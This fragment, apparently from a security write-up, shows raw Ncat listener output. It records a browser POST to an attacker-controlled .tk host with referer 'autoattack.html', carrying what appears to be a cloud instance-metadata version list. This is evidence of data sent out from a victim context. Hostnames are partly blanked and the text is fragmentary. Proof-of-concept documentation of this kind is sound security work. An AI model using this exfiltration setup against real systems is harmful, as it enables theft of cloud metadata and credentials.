 GET / HTTP/1.1
Ncat: Connection from
Ncat: Connection from 6.
POST / HTTP/1.1
Host: .tk:8000
Connection: keep-alive
Content-Length: 241
Pragma: no-cache
Cache-Control: no-cache
Origin: http:// .tk
User-Agent: Mozilla/5.0 (iPhone; CPU iPhone OS 13_1 like Mac OS X) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/13.0
.1 Mobile/15E148 Safari/604.1
Content-Type: application/x-www-form-urlencoded;charset=UTF-8
Accept: */*
Referer: http:/ .tk/autoattack.html
Accept-Encoding: gzip, deflate
1.0
2007-01-19
2007-03-01
2007-08-29
2007-10-10
2007-12-15
2008-02-01
2008-09-01
2009-04-04
2011-01-01
2011-05-01
2012-01-12
2014-02-25
2014-11-05
2015-10-20
2016-04-19
2016-06-30
2016-09-02
2018-03-28
2018-08-17
2018-09-24
2019-10-01
latestNcat: Connection from .
Ncat: Connection from .